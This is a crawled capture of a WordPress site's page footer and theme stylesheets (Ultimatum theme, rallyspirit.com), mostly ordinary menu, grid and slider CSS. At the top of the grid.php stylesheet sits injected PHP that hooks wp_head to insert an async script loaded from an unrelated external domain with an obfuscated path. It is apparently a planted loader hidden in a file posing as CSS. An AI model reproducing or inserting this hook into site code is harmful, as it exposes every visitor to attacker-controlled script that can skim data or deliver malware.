<div class="container_12" id="container-12">
		<div class="grid_12" id="col-12-1">
			<div class="colwrapper"><div class="widget widget_text inner-container">			<div class="textwidget">Création : <a href="http://www.site-ergo.com">Ergo</a></div>
		</div></div>
		</div>
		</div>
</div></div>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.tools.min.js?ver=6.1.9' id='jquery-tools-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9' id='theme.js-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/ddsmoothmenu.js?ver=6.1.9' id='jquery-smooth-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/admin/js/jqueryforms.js?ver=6.1.9' id='jquery-forms-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.validate.min.js?ver=6.1.9' id='jquery-validate-js'></script>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rallyspirit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rallyspirit.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css
body_size: 153
content:
/*
Theme Name: Ultimatum
Description: 
Author: <a href="http://www.wonderfoundry.com">WonderFoundry</a>
Version: 2.3.55
Author URI: http://www.wonderfoundry.com
Tags: buddypress
*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&ver=6.1.9&thm=2
body_size: 504
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
.container_12{margin-left:auto;margin-right:auto;width:980px}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:0px;margin-right:0px}
.alpha{margin-left:0}.omega{margin-right:0}
.container_12 .grid_3{width:245px}
.container_12 .grid_4{width:326.66666666667px}
.container_12 .grid_6{width:490px}
.container_12 .grid_8{width:653.33333333333px}
.container_12 .grid_9{width:735px}
.container_12 .grid_12{width:980px}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}
.clearfix:after,.container_12:after{clear:both}
.clearfix,.container_12{zoom:1}
.regular-nav {display:block}
	.ultimatum-responsive-menu{display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9
body_size: 1875
content:
/*Horizontal Mega*/
.wfm-mega-menu ul, .wfm-mega-menu ul li {list-style: none;}
.wfm-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100;}
.wfm-mega-menu ul li ul {display: none;}
.wfm-mega-menu .sub {display: none;}
.wfm-mega-menu .sub ul {display: block;}
.wfm-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-mega-menu ul, .wfm-mega-menu ul, .wfm-mega-menu ul li {margin: 0; padding: 0; border: none;}
.wfm-mega-menu ul.menu {width: 100%; height: 30px;position: relative;}
.wfm-mega-menu ul li {float: left; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-mega-menu ul li a {float: left; display: block; color: #000; padding: 12px 18px 12px 18px; text-decoration: none;}
.wfm-mega-menu ul li a.wf-mega {position: relative;}
.wfm-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; right: 5px; width: 8px; height: 6px; background: url(../images/hmm/arrow.png) no-repeat 0 100%;}
.wfm-mega-menu ul li.mega-hover a, .wfm-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-mega-menu ul li.mega-hover a .wf-mega-icon {background-position: 0 100%;}
.wfm-mega-menu ul li .sub-container {position: absolute;}
.wfm-mega-menu ul li .sub { padding: 20px 20px 20px 10px;}
.wfm-mega-menu ul li .sub-container.mega .sub {padding: 20px 0px 10px 10px;}
.wfm-mega-menu ul.full-width li .sub-container.mega .sub {margin-right: -2px;}
.wfm-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-mega-menu ul li .sub li {list-style: none; float: none; width: 170px; font-size: 1em; font-weight: normal;}
.wfm-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 7px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a, .wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
	position:relative;
	outline: none;
	overflow: visible;
	cursor: pointer;
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	-moz-user-select: none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	padding: 5px 5px 5px 5px;
	text-transform: uppercase;}
.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #a32403; text-shadow: none;}
.wfm-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-mega-menu ul li .sub{}

.wfm-mega-menu ul li .sub-container.non-mega .sub {padding: 20px 10px 20px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 7px 10px;}
/* Vertical Mega*/
.wfm-vertical-mega-menu ul, .wfm-vertical-mega-menu ul li {list-style: none;}
.wfm-vertical-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100}
.wfm-vertical-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-vertical-mega-menu ul ul, .wfm-vertical-mega-menu ul li, .wfm-vertical-mega-menu ul li .sub ul {margin: 0; padding: 0; border: none;}
.wfm-vertical-mega-menu ul.menu.left, .wfm-vertical-mega-menu ul.menu.right {position: relative; margin: 0; padding: 0;}
.wfm-vertical-mega-menu ul li {float: none; display: block; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-vertical-mega-menu ul li a {float: none; display: block; color: #222; text-shadow: 1px 1px 1px #fff; text-decoration: none;}
.wfm-vertical-mega-menu ul.left li a {padding: 12px 10px 12px 15px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul.right li a {padding: 12px 15px 12px 5px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul li a.wf-mega {position: relative;}
.wfm-vertical-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; width: 6px; height: 8px;}
.wfm-vertical-mega-menu ul.left li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat 0 0; left: 15px;}
.wfm-vertical-mega-menu ul.right li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat -18px 0; right: 15px;}
.wfm-vertical-mega-menu ul li.mega-hover a, .wfm-vertical-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul.left li.mega-hover a.wf-mega {border-left-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.right li.mega-hover a.wf-mega {border-right-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon {background-position: 0 0;}
.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon {background-position: -18px 0;}
.wfm-vertical-mega-menu ul.right li .sub-container {position: absolute;-webkit-border-bottom-right-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-topright: 5px;border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
.wfm-vertical-mega-menu ul.left li .sub-container {position: absolute;-webkit-border-bottom-left-radius: 5px;-webkit-border-top-left-radius: 5px;-moz-border-radius-bottomleft: 5px;-moz-border-radius-topleft: 5px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
.wfm-vertical-mega-menu ul li .sub {padding: 20px 10px 10px 20px;margin: 0;}
.wfm-vertical-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-vertical-mega-menu ul li .sub li {list-style: none; float: none; width: 160px; font-size: 1em; font-weight: normal;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-vertical-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 6px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #fff url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-vertical-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub {padding: 20px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 12px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; padding: 7px 5px 7px 22px; background: #fff url(../images/hmm/arrow_on.png) no-repeat 6px 11px;}
/* Horizontal Drop Down */
.ddsmoothmenuh{width: 100%;float:left;}
.ddsmoothmenuh ul{z-index:100;margin: 0;padding: 0;list-style-type: none;float:right; margin-right:30px;}
.ddsmoothmenuh ul li{position: relative;display: inline;float: left;}
.ddsmoothmenuh ul li a{display: block;padding: 8px 10px;text-decoration: none;}
* html .ddsmoothmenuh ul li a{display: inline-block;}
.ddsmoothmenuh ul li a:link, .ddsmoothmenuh ul li a:visited{color: white;}
.ddsmoothmenuh ul li a.selected{background: black;color: white;}
.ddsmoothmenuh ul li a:hover{background: black;color: white;}
.ddsmoothmenuh ul li ul{position: absolute;left: 0;display: none;visibility: hidden;}
.ddsmoothmenuh ul li ul li{display: list-item;float: none;}
.ddsmoothmenuh ul li ul li ul{top: 0;}
.ddsmoothmenuh ul li ul li a{padding: 5px;margin: 0;border-top-width: 0;border-bottom: 1px solid gray;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuh{height: 1%;} /*Holly Hack for IE7 and below*/
.downarrowclass{position: absolute;top: 12px;right: 7px;}
.rightarrowclass{position: absolute;top: 6px;right: 5px;}
.ddshadow{position: absolute;left: 0;top: 0;width: 0;height: 0;background: silver;}
.toplevelshadow{opacity: 0.8;}
.ddsmoothmenuv ul{margin: 0;padding: 0;width: 100%;list-style-type: none;font: bold 12px Verdana;}
 .ddsmoothmenuv ul li{position: relative;}
.ddsmoothmenuv ul li a{display: block;overflow: auto;color: white;text-decoration: none;padding: 6px;border-bottom: 1px dotted #efefef;;background-color:#ffffff}
.ddsmoothmenuv ul li a:link, .ddsmoothmenuv ul li a:visited, .ddsmoothmenuv ul li a:active{color: white;}
.ddsmoothmenuv ul li a.selected{background: black;color: white;}
.ddsmoothmenuv ul li a:hover{background: black;color: white;}
.ddsmoothmenuv ul li ul{position: absolute;top: 0;font-weight: normal;visibility: hidden;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuv ul li { float: left; height: 1%; }
* html .ddsmoothmenuv ul li a { height: 1%; }
.horizontal-menu ul, .vertical-menu ul{list-style:none;padding:0;margin:0;}
.horizontal-menu ul li {float:left;padding: 0 5px 0 5px;border-left:1px solid;border-color:#FFFFFF;}
.horizontal-menu ul li:first-child {border:none;}
.vertical-menu ul{list-style: none;}
.vertical-menu ul ul {padding-left:10px;}
.vertical-menu ul li{border-bottom: 1px dotted #efefef;}
.vertical-menu ul li:first-child {border-top: none;}
.vertical-menu ul li:last-child {border-bottom: none;}
.vertical-menu ul li .sub-menu li a {font-size:0.95em;line-height:0.95em}
.vertical-menu a {padding: 10px;display: block;color: #fff;text-decoration: none;}
.vertical-menu a:hover {background: #111;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9
body_size: 5292
content:
/* The Nivo Slider styles */
.nivoSlider {position:relative;  width:980px;}
.nivoSlider img {position:absolute; top:0px; left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute; top:0px; left:0px; width:100%; height:100%; border:0; padding:0; margin:0; z-index:6; display:none;}
.nivo-slice {display:block; position:absolute; z-index:5; height:100%;}
.nivo-box {display:block; position:absolute; z-index:5;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
div.anythingSlider, .nivoSlider {position:relative;background:#fff url(../images/loading.gif) no-repeat 50% 50%;}
.nivoSlider img {position:absolute;top:0px;left:0px;display:none;}
.nivoSlider a {border:0;display:block;}
.nivo-controlNav {position:absolute;right:0;bottom:3px;}
.nivo-controlNav a {display:block;width:19px;height:20px;background:url(../images/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -20px;}
.nivo-directionNav a {display:block;width:100px;height:60px;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.nivo-nextNav:hover {background-position:0px 0px;}
a.nivo-prevNav {left:5px;background-image:url(../images/gray_prev.png);background-position:0px 0px;}
a.nivo-prevNav:hover {background-position:0px 0px;}
.nivo-caption {font-family: Helvetica, Arial, sans-serif;}
.nivo-caption a {color:#fff;border-bottom:1px dotted #fff;}
.nivo-caption a:hover {color:#fff;}
/** Nivo Themes*/
.nivoblue .nivo-controlNav a {background-image:url(../images/blue_pager.png)}
.nivoblue a.nivo-nextNav {background-image:url(../images/blue_next.png)}
.nivoblue a.nivo-prevNav	{background-image:url(../images/blue_prev.png)}
.nivogreen .nivo-controlNav a {background-image:url(../images/green_pager.png)}
.nivogreen a.nivo-nextNav {background-image:url(../images/green_next.png)}
.nivogreen a.nivo-prevNav	{background-image:url(../images/green_prev.png)}
.nivoorange .nivo-controlNav a {background-image:url(../images/orange_pager.png)}
.nivoorange a.nivo-nextNav {background-image:url(../images/orange_next.png)}
.nivoorange a.nivo-prevNav	{background-image:url(../images/orange_prev.png)}
.nivopurple .nivo-controlNav a {background-image:url(../images/purple_pager.png)}
.nivopurple a.nivo-nextNav {background-image:url(../images/purple_next.png)}
.nivopurple a.nivo-prevNav	{background-image:url(../images/purple_prev.png)}
.nivored .nivo-controlNav a {background-image:url(../images/red_pager.png)}
.nivored a.nivo-nextNav {background-image:url(../images/red_next.png)}
.nivored a.nivo-prevNav	{background-image:url(../images/red_prev.png)}
.nivoyellow .nivo-controlNav a {background-image:url(../images/yellow_pager.png)}
.nivoyellow a.nivo-nextNav {background-image:url(../images/yellow_next.png)}
.nivoyellow a.nivo-prevNav	{background-image:url(../images/yellow_prev.png)}

/* SlideDeck */
.skin-slidedeck {position: relative;padding: 11px 11px 11px 11px;background: url('../images/back.png') 0 0 #d7d7d7;border: 14px solid #fff;box-shadow: 0 0 5px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.skin-slidedeck dl.slidedeck {position: relative;width: 100%;height: 100%;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck > dd {position: relative;height: 294px;padding: 10px 15px;margin: 0;border-right: 5px solid #d7d7d7;background: url('../images/slides.png') bottom left #d7d7d7;overflow: hidden;}
.skin-slidedeck dl.slidedeck > dt {position: relative;cursor: pointer;height: 43px;line-height: 38px;font-size: 12px;font-weight: bold;font-family: "Futura Bold", Arial, Helvetica, sans-serif;text-transform: uppercase;letter-spacing: 1px;background: url('../images/spines.png') top left #d7d7d7;color: #505050;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover {color: #000;background-position: center left;}
.skin-slidedeck dl.slidedeck dt.spine.active, .skin-slidedeck dl.slidedeck dt.spine.active:hover {cursor: default;color: #fff;background-position: bottom left;}
.skin-slidedeck dl.slidedeck dt.spine .index {margin-bottom: 2px;font-size: 24px;font-weight: normal;font-family: Arial, Helvetica, sans-serif;color: #505050;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {margin-bottom: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover .index {color: #000000;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {color: #ffffff;}
.skin-slidedeck dl.slidedeck .activeCorner {margin-left: -6px;background-image: url('../images/corner.png');width: 12px;height: 25px;}

/** Anything */
.anythingBase { max-width: 32766px; }

div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {color: #000;text-indent:-5000px;}
.anythingControls ul a.cur {background-position:0 20px;}
div.anythingSlider .start-stop {display:none;}
div.anythingSlider.activeSlider .anythingWindow {border-color: #7C9127;}
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {}
div.anythingSlider {display: block;	margin: 0 auto;overflow: hidden !important;position: relative;}
div.anythingSlider .anythingWindow {overflow: hidden;position: relative;width: 100%;height: 100%;}
.anythingBase {background: transparent;list-style: none;position: absolute;top: 0;left: 0;margin: 0;padding: 0;}
.anythingBase .panel {background: transparent;display: block;overflow: hidden;float: left;padding: 0;margin: 0;}
div.anythingSlider .arrow {top: 50%;position: absolute;display: block;}
div.anythingSlider .arrow a {display: block;height: 30px;margin: -15px 2px 0 2px;width: 30px;text-align: center;outline: 0;}
div.anythingSlider .arrow a span {display: block; text-indent: -9999px;}
div.anythingSlider .back {left: 5px;}
div.anythingSlider .back a {background-position:0px 30px;background-image:url(../images/gray_prev.png);}
div.anythingSlider .back a:hover, div.anythingSlider .back a.hover {background-position: 0 0;}
div.anythingSlider .back.disabled {display: none;}
div.anythingSlider .forward {right: 5px;}
div.anythingSlider .forward a {background-position:0px 30px;background-image:url(../images/gray_next.png);}
div.anythingSlider .forward a:hover, div.anythingSlider .forward a.hover {background-position: 0 0;}
div.anythingSlider .forward.disabled {display: none;}
div.anythingSlider .anythingControls {position:absolute;outline: 0; display: none;margin-top:-22px;right:2px;}
div.anythingSlider .anythingControls ul { margin: 0 0 0 0; padding: 0; float: right; }
div.anythingSlider .anythingControls ul li { display: block;float:left;margin-left:2px; }
div.anythingSlider .anythingControls ul a {height: 20px;background-image: url(../images/gray_pager.png);width:19px;text-indent:-5000px;display:block;}
div.anythingSlider .anythingControls .anythingNavWindow {overflow: hidden; float: left;}
div.anythingSlider.rtl .anythingControls ul a { float: right; }
div.anythingSlider.rtl .anythingControls ul { float: left; }
div.anythingSlider.rtl .anythingWindow {direction: ltr;unicode-bidi: bidi-override;}
.anyCaption {background-color: #000000;opacity: 0.6;padding: 20px 0px 10px 0px;position: absolute;z-index: 100;width:100%;bottom: 0px;}
.anyCaption h3, .anyCaption p {padding-left:10px;padding-right:10px;color:#FFFFFF;margin-bottom: 10px;}
.slidertitle, .slidertext {margin-bottom: 10px;}
/** Anything Themes */
div.anythingSlider.Anygreen .back a {background-image: url(../images/green_prev.png)}
div.anythingSlider.Anygreen .forward a {background-image: url(../images/green_next.png)}
div.anythingSlider.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.anythingSlider.Anyblue .back a {background-image: url(../images/blue_prev.png)}
div.anythingSlider.Anyblue .forward a {background-image: url(../images/blue_next.png)}
div.anythingSlider.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.anythingSlider.Anyorange .back a {background-image: url(../images/orange_prev.png)}
div.anythingSlider.Anyorange .forward a {background-image: url(../images/orange_next.png)}
div.anythingSlider.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.anythingSlider.Anypurple .back a {background-image: url(../images/purple_prev.png)}
div.anythingSlider.Anypurple .forward a {background-image: url(../images/purple_next.png)}
div.anythingSlider.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.anythingSlider.Anyred .back a {background-image: url(../images/red_prev.png)}
div.anythingSlider.Anyred .forward a {background-image: url(../images/red_next.png)}
div.anythingSlider.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.anythingSlider.Anyyellow .back a {background-image: url(../images/yellow_prev.png)}
div.anythingSlider.Anyyellow .forward a {background-image: url(../images/yellow_next.png)}
div.anythingSlider.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}

/** Bx Slider **/
.bxtitle {text-align:center;padding:0 30px;margin-bottom:0;}
.bx-wrapper {padding-top:15px;}
.bx-next , .bx-prev{z-index:99}
.gray .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_next.png) no-repeat 0 -30px;}
.gray .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_prev.png) no-repeat 0 -30px;}
.green .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_next.png) no-repeat 0 -30px;}
.green .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_prev.png) no-repeat 0 -30px;}
.blue .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_next.png) no-repeat 0 -30px;}
.blue .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_prev.png) no-repeat 0 -30px;}
.orange .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_next.png) no-repeat 0 -30px;}
.orange .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_prev.png) no-repeat 0 -30px;}
.purple .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_next.png) no-repeat 0 -30px;}
.purple .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_prev.png) no-repeat 0 -30px;}
.red .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_next.png) no-repeat 0 -30px;}
.red .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_prev.png) no-repeat 0 -30px;}
.yellow .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_next.png) no-repeat 0 -30px;}
.yellow .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_prev.png) no-repeat 0 -30px;}
.bx-pager a {margin-right: 5px;color: #fff;padding: 3px 8px 3px 6px;font-size: 12px;zoom:1;background: url(../images/gray_pager.png) no-repeat 0 -20px;}
.bx-auto .start {background: url(../images/gray_auto.png) no-repeat 0 2px;padding-left: 13px;}
.bx-auto .stop {background: url(../images/gray_auto.png) no-repeat 0 -14px;padding-left: 13px;}
.bx-next:hover, .bx-prev:hover {background-position: 0 0;}
.bx-pager .pager-active, .bx-pager a:hover {background-position: 0 0;}
.bx-pager {text-align:center;padding-top: 7px;font-size:12px;color:#666;}
.bx-captions {text-align:center;font-size: 12px;padding: 7px 0;color: #666;}
.bx-auto {text-align: center;padding-top: 15px;}
.bx-auto a {color: #666;font-size: 12px;}

/* AnythingSlider IE7 and older stylesheet - included !important flag in case the theme is loaded after page load */

/* Navigation Arrows */
div.anythingSlider .arrow {
	top: 50% !important;
}
div.anythingSlider-metallic .arrow {
	top: 40% !important;
}
div.anythingSlider-construction .arrow {
	top: 14% !important;
}
div.anythingSlider-minimalist-round .arrow , div.anythingSlider-minimalist-square .arrow {
	top: 45% !important;
}
div.anythingSlider-cs-portfolio .arrow {
	bottom: -24px !important;
}

div.anythingSlider .arrow a,
div.anythingSlider-metallic .arrow a,
div.anythingSlider-minimalist-square .arrow a,
div.anythingSlider-construction .arrow a,
div.anythingSlider-minimalist-round .arrow a {
	margin: 0 !important;
}

/* When using the navigationSize option, the side margins need to be zero
   None of the navigation panels look good in IE7 now =( */
div.anythingSlider .anythingControls ul.thumbNav a {
	margin: 0;
}
div.anythingSlider .anythingControls .anythingNavWindow li {
	padding: 3px 0 0 0;
}
div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow {
	margin: 18px 0 0 0;
}
/* S3 Slider */
.s3Slider {
   position: relative; /* important */
   overflow: hidden; /* important */
   width:900px;
   height:400px;
}

.s3sliderContent {
   position: absolute; /* important */
   top: 0; /* important */
   margin-left: 0; /* important */
     width:900px;
   height:400px;
}

.s3sliderImage {
   float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}

.s3sliderImage div {
   position: absolute; /* important */
   font: 15px/18px Arial, Helvetica, sans-serif;
   padding-top: 10px;
   width: 374px;
   background-color: #000;
   filter: alpha(opacity=70); /* here you can set the opacity of box with text */
   -moz-opacity: 0.7; /* here you can set the opacity of box with text */
   -khtml-opacity: 0.7; /* here you can set the opacity of box with text */
   opacity: 0.7; /* here you can set the opacity of box with text */
   color: #fff;
   display: none; /* important */

}

.s3sliderImage div.top {
	top: 0;
	left: 0;
}
.s3sliderImage div.bottom {
	bottom: 0;
    left: 0;
}
.s3sliderImage div.left {
	top: 0;
    left: 0;
}
.s3sliderImage div.right {
	right: 0;
	bottom: 0;	
}
.s3sliderImageclear {
   clear: both;
    float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}


/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; margin: 0; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav li a {width: 52px; height: 52px; margin: -13px 0 0; display: block; background: url(theme/bg_direction_nav.png) no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .next {background-position: -52px 0; right: -21px;}
.flex-direction-nav li .prev {left: -20px;}
